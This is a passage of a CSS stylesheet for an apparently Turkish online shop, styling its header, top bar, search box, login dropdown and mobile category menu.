    visibility: hidden;
    background: #fff;
    padding: 0;
    opacity: 0;
    transition: all 0.2s ease-in-out; }
    .kategori-mm-menu .drop:after {
      content: "\f3d3";
      font-size: 15px;
      font-family: "Ionicons";
      font-weight: 900;
      float: right; }
    .kategori-mm-menu .ana-menu {
      margin: 0;
      transition: all 0.3s ease-in-out;
      padding: 5px 0; }
    .kategori-mm-menu ul li {
      width: 100% !important; }
  .active {
    display: inline-block !important; }
  .kat-hepsini-goster {
    display: none;
    height: 50px;
    background: #fff; }
    .kat-hepsini-goster input {
      display: none; }
    .kat-hepsini-goster label {
      margin: 0;
      cursor: pointer;
      color: #666;
      background: transparent;
      border: none;
      border-top: 2px solid #eee;
      height: 100%;
      width: 100%;
      text-align: center;
      line-height: 50px; }
      .kat-hepsini-goster label:after {
        content: "\f107";
        font-size: 15px;
        font-family: FontAwesome;
        font-weight: 900;
        padding-left: 5px; }
  .menu-desktop-ac {
    opacity: 1 !important;
    visibility: visible !important; }
  #call1:checked ~ .kategori-mm-menu {
    opacity: 1;
    visibility: visible; }
  #call1:hover ~ .kategori-mm-menu {
    opacity: 1;
    visibility: visible;
    z-index: 2; }
  .kategori-mm-menu:hover {
    opacity: 1;
    visibility: visible; }
  .kategoriler-button {
    display: block !important;
    background: #107a76;
    display: flex !important;
    align-items: center;
    color: #fff !important;
    padding: 0 30px;
    width: auto !important; }
    .kategoriler-button h3 {
      margin: 0;
      font-size: 13px;
      display: flex;
      align-items: flex-end;
      text-transform: uppercase;
      letter-spacing: 1.5px;
      width: 180px; }
      .kategoriler-button h3 i {
        color: #fff !important;
        padding-right: 5px;
        font-size: 18px; }
  .menu-level-2 {
    width: 300% !important; }
    .menu-level-2 .full-width {
      width: 100% !important; }
  .ust-menu {
    height: 100%;
    padding-left: 10px;
    padding-right: 0px; }
    .ust-menu a.header-statik-link {
      font-size: 13px;
      color: #282828;
      line-height: 50px; } }

@media all and (max-width: 992px) {
  .ust-menu {
    display: none; } }

/*--------------------------------HEADER-TOP-BAR----------------------------------
.top-slogan {
  text-align: center;
  background: #242933; }
  .top-slogan img {
    max-width: 100% !important;
    width: auto !important;
    height: auto !important; }

.top-bar-content {
  width: 100%;
  height: 40px;
  background: #fbfbfb;
  margin: auto;
  position: relative;
  display: flex;
  align-items: center;
  transition: all 0.5s ease;
  border-bottom: 1px solid #f7f7f7; }

.top-inner {
  height: 40px !important; }

/*topbar sol
.header-sol-social {
  height: 100%;
  float: left;
  padding-left: 1%;
  border-left: 1px solid rgba(255, 255, 255, 0.1); }
  .header-sol-social .spot-top {
    height: 100%;
    float: left;
    margin: 0px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-flow: row wrap;
    list-style: none; }
    .header-sol-social .spot-top li {
      padding: 0 7px; }
      .header-sol-social .spot-top li a {
        font-size: 13px;
        color: #757575; }
        .header-sol-social .spot-top li a span {
          padding-right: 5px; }

.header-social-link {
  float: left;
  color: #5f5f5f;
  font-family: 'Poppins', sans-serif;
  line-height: 40px;
  height: 100%;
  display: inline-block;
  font-size: 14px;
  margin-right: 20px;
  transition: all 0.5s ease; }
  .header-social-link i {
    line-height: 40px; }
  .header-social-link:hover {
    color: #333; }

/*topbar sag
.top-bar-pages {
  float: right;
  height: 100%;
  position: relative;
  border-right: 1px solid rgba(255, 255, 255, 0.10196);
  border-left: 1px solid rgba(255, 255, 255, 0.10196); }
  .top-bar-pages .header-statik-link {
    color: #757575;
    line-height: 40px;
    padding-left: 10px;
    font-size: 13px; }
  .top-bar-pages .header-statik-link.header-statik-blog {
    color: #fff;
    display: inline-block;
    background: #107a76;
    padding-right: 10px;
    margin-left: 10px;
    letter-spacing: 0.5px;
    font-weight: 600; }

.top-bar-hesap-button {
  font-family: 'Poppins', sans-serif;
  float: right;
  color: #282828;
  width: 100%;
  height: 100%;
  font-size: 11px;
  margin-bottom: 0px;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-button i {
    width: 20%;
    font-size: 19px;
    position: relative;
    text-align: center; }
  .top-bar-hesap-button .top-bar-hesap-down {
    font-size: 23px; }
  .top-bar-hesap-button .top-bar-hesap-yazi {
    color: #757575;
    margin: 0;
    padding: 0px 5px;
    min-width: 45%;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap; }
    .top-bar-hesap-button .top-bar-hesap-yazi span {
      color: #282828;
      padding-bottom: 3px;
      font-size: 13px;
      display: block;
      font-weight: 600; }

.top-bayi-buton {
  font-family: 'Poppins', sans-serif;
  display: inline-block;
  float: right;
  color: #292828;
  width: 50%;
  height: 100%;
  font-size: 12px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }

#callbayi:checked ~ .login-menu {
  visibility: visible;
  top: 100%;
  z-index: 11;
  opacity: 1;
  transition: all 0.5s ease; }
  #callbayi:checked ~ .login-menu ul li {
    display: block; }

#callbayi:hover ~ .login-menu {
  visibility: visible;
  top: 100%;
  z-index: 11;
  opacity: 1;
  transition: all 0.5s ease; }
  #callbayi:hover ~ .login-menu ul li {
    display: block; }

.login-menu {
  width: 100%;
  visibility: hidden;
  height: auto;
  background: #fff;
  margin: auto;
  top: 50%;
  right: 0px;
  opacity: 0;
  position: absolute;
  margin-bottom: 20px;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  transition: all 0.5s ease; }
  .login-menu:hover {
    visibility: visible;
    top: 100%;
    z-index: 11;
    opacity: 1;
    transition: all 0.5s ease; }
    .login-menu:hover ul li {
      display: block; }
  .login-menu ul {
    list-style: none;
    width: 100%;
    height: auto;
    margin: 0px;
    display: inline-block; }
    .login-menu ul li {
      width: 100%;
      display: none;
      height: 50px;
      transition: all 0.3s ease; }
      .login-menu ul li:hover {
        background: #107a76;
        color: #fff; }
        .login-menu ul li:hover a, .login-menu ul li:hover i {
          color: #fff; }
  .login-menu li a {
    font-family: 'Poppins', sans-serif;
    color: #282828;
    font-size: 12px;
    display: flex;
    height: 100%;
    justify-content: flex-start;
    align-items: center;
    padding: 0 15px;
    font-weight: 600;
    transition: all 0.3s ease; }
  .login-menu li i {
    color: #000;
    font-size: 16px;
    line-height: 50px;
    float: left;
    margin-right: 8px; }

@media all and (max-width: 1500px) {
  .login-menu {
    width: 100%; } }

@media all and (max-width: 992px) {
  .top-bar-content {
    display: none;
    margin-bottom: 50px; }
  .top-slogan {
    display: none; } }

/*Header Bar
.header-content {
  width: 100%;
  height: auto;
  min-height: 50px;
  display: inline-block;
  background: #fff;
  position: relative;
  transition: all 0.5s ease-in-out; }

.header-align {
  width: 75%;
  margin: auto;
  height: 75px;
  z-index: 1;
  transition: all 0.5s ease; }
  .header-align input[type=checkbox] {
    display: none; }

.header-logo {
  width: auto;
  padding: 0 1%;
  padding-left: 0 !important;
  width: 25%;
  max-width: 350px;
  height: 100%;
  float: left;
  position: relative;
  display: flex;
  margin: 0 auto;
  justify-content: flex-start;
  align-items: center; }
  .header-logo a {
    width: 100%;
    height: 100%;
    display: block;
    overflow: hidden;
    position: relative; }
  .header-logo img {
    position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0;
    max-height: 60px; }

.header-arama {
  width: 50%;
  display: flex;
  flex-flow: column wrap;
  justify-content: center;
  padding: 0px 1%;
  height: 100%;
  float: left;
  position: relative;
  z-index: 8; }

.header-arama-content {
  width: 100%;
  height: 55px;
  position: relative;
  z-index: 2;
  padding: 0px;
  margin: 0px;
  transition: all 0.5s ease; }
  .header-arama-content .header-menu-row {
    width: 40%;
    height: 100%;
    float: left;
    text-align: center; }
    .header-arama-content .header-menu-row a {
      color: #282828;
      font-size: 12px;
      line-height: 55px;
      font-weight: 600;
      padding: 0 5px; }
  .header-arama-content form {
    width: 100%;
    height: 100%;
    margin: 0px;
    position: relative;
    background: #f5f5f5;
    border: 1px solid #ebedf1;
    margin: auto;
    float: right;
    display: flex;
    justify-content: space-around;
    align-items: center; }
  .header-arama-content button {
    background: transparent;
    outline: none;
    border: none;
    display: block;
    width: 50px;
    height: 102%;
    position: relative;
    float: right;
    color: #000000;
    font-size: 18px;
    transition: all 0.3s ease-in-out; }
    .header-arama-content button:hover {
      background: #107a76;
      color: #fff; }
    .header-arama-content button:active .mm-control {
      display: block; }

.header-sag {
  width: 25%;
  height: 100%;
  position: relative;
  float: right;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  .header-sag ul.login-ul {
    list-style: none;
    width: 50%;
    height: 100%;
    display: flex;
    align-items: center;
    padding: 0px 1%;
    margin-bottom: 0px; }
    .header-sag ul.login-ul li {
      display: block;
      position: relative;
      float: left;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100%;
      width: 100%;
      cursor: pointer; }
      .header-sag ul.login-ul li:hover {
        cursor: pointer; }
      .header-sag ul.login-ul li i {
        font-size: 22px;
        width: 20%;
        text-align: center; }

.header-sag-hesap {
  width: 50%;
  height: 100%;
  font-size: 18px;
  position: relative;
  padding: 0px 1%; }

@media all and (max-width: 1300px) {
  .header-arama-content .header-menu-row {
    width: 50%; } }

@media all and (max-width: 1150px) {
  .header-arama-content .header-menu-row {
    text-align: left; }
    .header-arama-content .header-menu-row a {
      padding: 0 3px; } }

@media all and (max-width: 992px) {
  .header-content {
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0px;
    z-index: 5;
    background: #fff; }
  .header-align {
    height: 50px; }
  .header-logo {
    margin: 0 auto;
    border: 0px;
    float: none;
    width: 40%;
    max-width: inherit; }
    .header-logo a {
      width: 100%;
      text-align: center;
      display: block; }
    .header-logo img {
      margin: auto;
      float: none;
      right: 0;
      left: 0;
      max-height: 45px;
      max-width: inherit; }
  .header-arama, .header-arama-content, .header-sag {
    display: none; } }

@media all and (max-width: 530px) {
  .header-logo img {
    min-width: inherit; } }

/*Header Kategori
.kategori-mm {
  background: #f3f3f3;
  height: 50px;
  position: relative;
  padding: 0px;
  float: none;
  margin: 0 auto;
  display: flex;
  align-items: center;
  z-index: 7; }
  .kategori-mm input[type=checkbox] {
    display: none; }

.affix {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  right: inherit;
  min-height: inherit !important;
  height: auto !important;
  z-index: 9999 !important;
  padding: 0px !important;
  transition: all 0.5s ease-in-out;
  background: #fff !important;
  -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }

.kategori-mm-inner {
  margin: auto;
  height: 50px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: all 0.5s ease;
  background: transparent;
  padding: 0px; }

.button {
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  position: relative;
  display: none;
  height: 100%;
  width: 33.33%;
  float: left;
  cursor: pointer;
  margin-bottom: 0px; }
  .button i {
    font-size: 22px;
    color: #151440;
    padding: 0;
    position: relative;
    width: initial;
    height: initial;
    top: inherit;
    left: inherit;
    background: transparent; }

.sepet-icon {
  background: #107a76;
  margin-right: .5%; }

.sepet-li {
  position: absolute;
  content: "0";
  top: 23%;
  margin: auto;
  left: 15%;
  background: #107a76;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  font-size: 10px !important;
  text-align: center;
  z-index: 0;
  color: #fff !important;
  line-height: 15px;
  font-style: normal; }

.search-icon {
  height: 40px;
  background: transparent;
  margin-right: 5px; }
  .search-icon i {
    font-size: 25px;
    color: #101010; }

.header-mm-arama1 {
  width: 100%;
  display: none;
  height: auto;
  min-height: 50px;
  background: #fff;
  margin: auto;
  top: 100%;
  left: 0;
  position: absolute;
  border-top: 1px solid whitesmoke;
  -webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06); }
  .header-mm-arama1 form {
    width: 100%;
    margin: 0px;
    padding: 0px;
    background: #fff;
    position: relative;
    float: right;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .header-mm-arama1 form input {
      display: block;
      width: 100%;
      padding-left: 15px;
      font-size: 14px;
      box-shadow: none;
      outline: none;
      background: #fff;
      border: 0px;
      line-height: 1.42857143;
      color: #555;
      font-size: 12px;
      border: none;
      float: left;
      color: #666;
      position: relative; }

*:focus {
  outline: none !important;
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none; }

.header-mm-arama1 form input::focus {
  outline: none;
  box-shadow: none;
  border: none; }

.header-mm-arama1 button {
  background: transparent;
  outline: none;
  float: right;
  border: none;
  display: block;
  padding-right: 20px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 10px; }

.mm-control {
  display: block;
  height: 100%;
  width: 60%;
  font-size: 13px;
  box-shadow: none;
  outline: none;
  background: transparent;
  line-height: 1.42857143;
  color: #555;
  border: none;
  float: left;
  color: #666;
  position: relative; }
  .mm-control::placeholder {
    color: #8a8a8a !important;
    opacity: 1 !important;
    /* Firefox 
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control:-ms-input-placeholder {
    /* Internet Explorer 10-11 
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control::-ms-input-placeholder {
    /* Microsoft Edge 
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }

*:focus {
  outline: none !important; }

.header-input {
  width: 100%;
  color: #403c3c;
  font-size: 13px;
  border-radius: 0px !important;
  border: 0px !important;
  font-family: 'Poppins', sans-serif .header-input; }
  .header-input ::placeholder {
    letter-spacing: 0px;
    color: #ccc; }
  .header-input:-ms-input-placeholder {
    /* Internet Explorer 10-11 
    letter-spacing: 0px;
    color: #ccc; }
  .header-input::-ms-input-placeholder {
    /* Microsoft Edge 
    letter-spacing: 0px;
    color: #ccc; }

.mm-control:focus {
  outline: none !important;
  box-shadow: none !important;
  border: none !important; }

@media all and (max-width: 992px) {
  .button i {
    font-size: 18px; }
  .search-icon i {
    font-size: 21px; }
  #divAjaxAramaSonuc1 {
    width: 100%;
    position: absolute;
    top: 100%;
    margin: auto;
    width: 100%;
    -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    z-index: 999; }
  .header-mm-arama1 {
    flex-flow: column wrap; }
  #call3:checked ~ .header-mm-arama1 {
    display: block;
    display: flex;
    justify-content: center;
    align-items: center; } }

@media all and (max-width: 580px) {
  .arama-urun-adi a {
    font-size: 12px; } }

.cubuk {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  margin: auto;
  display: none;
  z-index: 9999;
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  width: 28px; }

#bir {
  top: 35%; }

#iki {
  top: 50%; }

#uc {
  top: 63%; }

#call1:checked ~ .button #bir {
  top: 50%;
  -webkit-transform: rotate(405deg);
  -moz-transform: rotate(405deg);
  -ms-transform: rotate(405deg);
  -o-transform: rotate(405deg);
  transform: rotate(405deg); }

#call1:checked ~ .button #iki {
  opacity: 0; }

#call1:checked ~ .cubuk {
  background: #000; }

#call1:checked ~ .button #uc {
  top: 50%;
  -webkit-transform: rotate(-405deg);
  -moz-transform: rotate(-405deg);
  -ms-transform: rotate(-405deg);
  -o-transform: rotate(-405deg);
  transform: rotate(-405deg); }

@media all and (max-width: 1600px) {
  .kategori-mm-inner, .inner-align {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 992px) {
  .kategori-mm {
    padding: 0px;
    background: #fff;
    width: 25px;
    height: 50px;
    position: absolute;
    left: 2%;
    border: 0px;
    box-shadow: none; }
  .kategori-mm-inner {
    background: transparent;
    width: 100%;
    height: 50px; }
  .inner-align {
    width: 100%; }
  .cubuk {
    background-color: #737373;
    display: block;
    width: 20px; }
  #bir {
    top: 40%; }
  #iki {
    top: 50%; }
  #uc {
    top: 60%; }
  .button {
    width: 40px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    z-index: 99; }
  .sepet-icon {
    right: 2%;
    background: transparent; }
    .sepet-icon i {
      color: #737373; }
  .search-icon {
    right: 12%;
    color: #107a76; }
  .menu-button {
    width: 100%; }
  .button1 {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    position: relative;
    z-index: 999;
    height: 30px;
    width: 30px;
    float: right;
    cursor: pointer;
    margin-right: 0px;
    margin-top: 2px;
    margin-bottom: 0px; }
  .mobil-menu-sol-icon {
    float: left; }
  .button1 .cubuk {
    background: #737373; }
  #call1:checked ~ .kategori-mm-menu .button1 #bir {
    top: 50%;
    -webkit-transform: rotate(405deg);
    -moz-transform: rotate(405deg);
    -ms-transform: rotate(405deg);
    -o-transform: rotate(405deg);
    transform: rotate(405deg); }
  #call1:checked ~ .kategori-mm-menu .button1 #iki {
    opacity: 0; }
  #call1:checked ~ .kategori-mm-menu .button1 #uc {
    top: 50%;
    -webkit-transform: rotate(-405deg);
    -moz-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    -o-transform: rotate(-405deg);
    transform: rotate(-405deg); }
  .menu-kapat1 {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  #call1:checked ~ .menu-kapat1 {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); }
  .kategori-mm-menu ul .menu-kategori .menu-level-3-resim {
    max-width: 100% !important;
    padding: 0; } }

/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------
.mm-menu-img {
  line-height: 0px !important; }

.kategori-mm-menu ul {
  list-style: none;
  width: 100%;
  float: left;
  padding-left: 0%;
  height: 100%;
  position: relative; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: left;
    width: auto;
    height: 100%;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center; }

#header-mm-img {
  max-height: 250px; }

.kategori-mm-menu ul li img.menu-icon {
  width: 40px; }

.kategori-mm-menu ul li a {
  color: #1b1b1b;
  width: 100%;
  font-style: normal;
  display: inline-block;
  white-space: nowrap;
  font-weight: 700;
  font-size: 12px;
  line-height: 1.643;
  letter-spacing: 0;
  text-align: left;
  padding-left: 0px !important; }

.menu-tum-urun-link {
  display: none !important; }

.menu-kategori-icon-link {
  width: auto !important;
  padding-left: 0px !important;
  padding-right: 7px; }
  .menu-kategori-icon-link img {
    width: auto !important;
    max-width: 25px; }

.menu-kategori-icon1 {
  width: auto !important;
  max-width: 27px;
  max-height: 35px;
  padding-right: 5px; }

.mm-menu-a-none img {
  width: 100%;
  display: block;
  margin: auto; }

.kategori-mm-menu ul li a span {
  font-size: 16px;
  color: #999;
  font-weight: 300;
  display: block; }

.kategori-mm-menu ul li label {
  display: none; }

.kategori-mm-menu ul li ul {
  width: 100%;
  padding-top: 1%;
  height: auto;
  position: absolute;
  top: 0px;
  left: 105%;
  min-height: 100%;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease,opacity 0.4s ease;
  z-index: -1; }

.menu-level-2 {
  padding: 10px 20px !important;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18); }

.kategori-mm-menu ul .menu-kategori .menu-level-3 a {
  font-weight: 500; }

.kategori-mm-menu ul .menu-kategori .menu-level-3 ul {
  z-index: 1;
  top: 0; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a {
    transition: all 0.2s ease;
    font-weight: 300; }
    .kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a:hover {
      color: #107a76; }

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim {
  max-width: 33.333%; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3-resim img {
    max-width: 100%;
    max-height: 60px; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3-resim .menu-3-link {
    width: 100%;
    display: flex;
    justify-content: center; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3-resim a {
    text-align: left !important; }

.kategori-mm-menu ul ul li {
  display: none;
  float: left;
  width: 15%;
  max-width: 250px;
  text-align: center;
  height: inherit !important; }
  .kategori-mm-menu ul ul li a {
    font-weight: 500;
    color: #333; }

.kategori-mm-menu ul .menu-level-1 active {
  background: red !important; }

.kategori-mm-menu ul .menu-level-1 {
  padding: 5px 5% !important; }
  .kategori-mm-menu ul .menu-level-1 a {
    font-size: 14px;
    font-weight: 400;
    color: #282828; }
    .kategori-mm-menu ul .menu-level-1 a:hover {
      color: #107a76; }

.kategori-mm-menu ul .menu-level-1:hover > ul {
  left: 100%;
  visibility: visible;
  opacity: 1;
  z-index: 9; }
  .kategori-mm-menu ul .menu-level-1:hover > ul li {
    display: block; }

.kategori-mm-menu ul ul ul {
  width: 100%;
  left: 0%;
  position: relative;
  float: left;
  height: auto;
  display: inline-block;
  display: block;
  top: 100%;
  visibility: visible;
  opacity: 1;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none; }
  .kategori-mm-menu ul ul ul li {
    display: block;
    float: inherit;
    width: 100%;
    text-align: left; }
    .kategori-mm-menu ul ul ul li a {
      font-size: 12px !important;
      margin-bottom: 0px;
      font-weight: 300;
      color: #777;
      transition: all 0.2s ease-in-out; }

.kategori-mm-menu ul ul li a:hover {
  padding-left: 30px; }

.menu-hiza {
  font-size: 14px;
  color: #232323;
  width: 100%;
  height: 100%;
  margin-bottom: 0px;
  padding: 0px 4%;
  display: block;
  font-weight: 600;
  display: flex;
  align-items: center;
  cursor: pointer;
  position: relative; }
  .menu-hiza i {
    font-size: 35px;
    color: #666;
    position: relative; }
  .menu-hiza:hover {
    color: #107a76; }
    .menu-hiza:hover i {
      color: #107a76; }
    .menu-hiza:hover p {
      color: #107a76; }
  .menu-hiza img {
    font-size: 30px;
    text-align: center;
    line-height: 30px;
    position: relative;
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center; }
  .menu-hiza p {
    padding-left: 10px;
    font-weight: 400;
    float: left;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-flow: column wrap;
    color: #757575;
    margin-bottom: 0px;
    font-size: 11px; }
  .menu-hiza span {
    color: #282828;
    padding-bottom: 0;
    font-size: 13px;
    display: block;
    font-weight: 600; }

.mobil-menu-top, .menu-login {
  display: none; }

.menu-social {
  width: 0%;
  position: fixed;
  bottom: 0;
  margin-top: 10px;
  visibility: hidden;
  transition: all 0.5s ease; }

#divAjaxAramaSonuc {
  position: absolute;
  top: 100%;
  margin: auto;
  width: 100%;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  z-index: 999; }

.arama-urun-row {
  background: #fff;
  border-radius: 0px !important;
  padding: 5px 0 !important;
  min-height: 65px;
  display: flex;
  align-items: center; }
  .arama-urun-row:hover, .arama-urun-row:nth-child(2n+2):hover {
    background: #dadada; }

.arama-urun-adi {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  .arama-urun-adi a {
    color: #444;
    font-size: 14px; }

.arama-urun-resmi {
  width: 15%;
  padding: 0px; }
  .arama-urun-resmi img {
    width: 90%;
    margin: 0 auto;
    padding: 0px; }

.arama-tum-sonuclar {
  text-align: center;
  display: block;
  width: 100%; }
  .arama-tum-sonuclar a {
    text-align: center;
    display: block;
    padding: 20px 0px;
    background: #107a76;
    color: #FFF; }

@media all and (max-width: 1300px) {
  #divAjaxAramaSonuc {
    position: absolute;
    top: 100%;
    left: 0%;
    margin: auto;
    width: 100%;
    z-index: 999; } }

@media all and (max-width: 1200px) {
  .menu-hiza i {
    font-size: 18px; }
    .menu-hiza i.fa-user {
      font-size: 20px;
      padding-bottom: 5px; }
  #urun-detay-sag-banner {
    border: 2px solid #efefef;
    border-radius: 3px;
    height: auto;
    padding: 20px 15px; }
  .border-banner {
    padding: 5px 0px !important;
    border: 0px !important; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; }
  .kategori-mm-menu ul li a {
    font-size: 11px; }
  .kategori-mm-menu ul ul li a {
    font-size: 12px; } }

.menu-kategori {
  float: left;
  width: 75%;
  display: flex;
  flex-wrap: wrap; }

.menu-kategori-spot {
  float: right;
  width: 25%;
  height: 100% !important;
  display: flex !important;
  align-items: center; }

@media all and (max-width: 992px) {
  .menu-3-link {
    display: none !important; }
  .hesap-div {
    display: none; }
  .kat-hepsini-goster {
    display: none; }
  .kategoriler-button h3 {
    display: none; }
  .menu-kategori {
    float: left;
    width: 100%; }
  .menu-kategori-spot {
    display: none !important; }
  .arama-urun-row {
    padding: 10px 0 !important; }
  .sepet-fixed-container {
    width: auto;
    max-width: 50px; }
  .slider-sol-img {
    margin-right: 0px;
    margin-top: 10px;
    order: 2; }
  .inner-align {
    width: 95%;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
    flex-flow: column wrap;
    margin: auto; }
  .container {
    width: 100%; }
  .top-bar-wp-buton {
    font-size: 11px; }
  .top-bar-social ul li a i {
    font-size: 12px;
    margin: 0px;
    padding: 0px; }
  .menu-kapat {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  .mobil-menu-top {
    display: block; }
    .mobil-menu-top img {
      width: 135px; }
  .menu-level-2 {
    padding: 0px !important; }
  .kategori-mm-menu ul li a {
    width: 75%;
    float: left;
    height: 35px;
    display: flex;
    justify-content: flex-start;
    align-items: center; }
  .mm-menu-a-none {
    display: none !important; }
  .kategori-mm-menu ul li label {
    display: block;
    font-size: 15px;
    color: #444;
    float: right;
    width: 25%;
    background: #ececec;
    height: 35px;
    font-weight: 600;
    text-align: left;
    cursor: pointer;
    position: relative;
    margin-bottom: 0px;
    line-height: 35px; }
  .menu-kategori-icon1 {
    max-width: 27px; }
  .kategori-mm-menu {
    width: 0px;
    margin: 0;
    padding: 0px;
    height: 100%;
    position: fixed;
    left: -50%;
    top: 0;
    float: none;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    transition: all 0.5s ease;
    overflow-x: hidden;
    background: #fff;
    z-index: 999; }
    .kategori-mm-menu ul li img {
      float: left; }
    .kategori-mm-menu ul li label::before {
      font-size: 25px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      left: 0;
      text-align: center;
      content: "\f3d0";
      font-family: Ionicons;
      position: absolute;
      transition: all 0.2s ease; }
    .kategori-mm-menu ul ul li label::before {
      font-size: 15px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      content: "\f3d3";
      font-family: Ionicons;
      position: absolute; }
    .kategori-mm-menu ul.ana-menu input[type=checkbox]:checked ~ label::before {
      transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      /* IE 9 
      -webkit-transform: rotate(180deg);
      /* Safari 3-8 }
    .kategori-mm-menu ul ul li {
      display: inline;
      float: left;
      border-bottom: 0px;
      border-right: 0px;
      width: 100%;
      min-height: 35px;
      max-width: inherit; }
    .kategori-mm-menu ul ul ul li a:hover {
      padding: 0px; }
    .kategori-mm-menu ul li ul {
      width: 98%;
      position: relative;
      min-height: 0px;
      height: 0px;
      right: -100%;
      opacity: 0;
      left: inherit;
      z-index: 0;
      padding: 0;
      overflow: hidden;
      transition: all 0.5s ease;
      margin: auto;
      visibility: hidden;
      float: right;
      background: transparent;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none; }
    .kategori-mm-menu ul li:hover {
      cursor: pointer; }
      .kategori-mm-menu ul li:hover > ul {
        top: inherit;
        visibility: inherit;
        opacity: inherit;
        z-index: inherit; }
  .user-menu-mobil {
    width: 0px;
    margin: 0;
    height: 100%;
    position: fixed;
    right: inherit;
    right: -50%;
    top: 0;
    float: none;
    overflow: hidden;
    transition: 0.5s ease;
    background: #fff;
    z-index: 999; }
  .mobil-menu-top {
    width: 100%;
    height: 35px;
    background: #fff;
    border-bottom: 1px solid #eee; }
    .mobil-menu-top p {
      text-align: center;
      font-size: 17px;
      line-height: 31px;
      margin-bottom: 0px;
      font-family: 'Poppins', sans-serif; }
  .menu-login {
    padding: 0px 3%;
    width: 100%;
    margin-bottom: 10px;
    height: auto;
    display: inline-block;
    border-bottom: 1px solid #eee; }
    .menu-login a:first-child {
      border-right: 1px solid #eee;
      background: #107a76;
      color: #fff; }
  .menu-login-button {
    width: 50%;
    font-family: 'Poppins', sans-serif;
    padding: 10px 0px;
    float: left;
    color: #107a76;
    text-align: center; }
  #call1:checked ~ .kategori-mm-menu .menu-social {
    position: fixed;
